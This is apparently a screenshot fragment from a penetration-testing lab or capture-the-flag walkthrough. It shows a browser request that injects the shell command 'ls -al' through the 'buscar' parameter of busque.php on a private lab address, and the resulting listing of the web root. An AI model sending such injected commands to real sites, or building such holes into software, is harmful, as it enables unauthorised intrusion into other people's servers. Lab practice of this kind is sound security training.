 view-source:http://192.168.56.118/site/busque.php?buscar=ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 40
2 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
4 drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
5 -rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
6 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
7 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
8 drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
9 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
10
11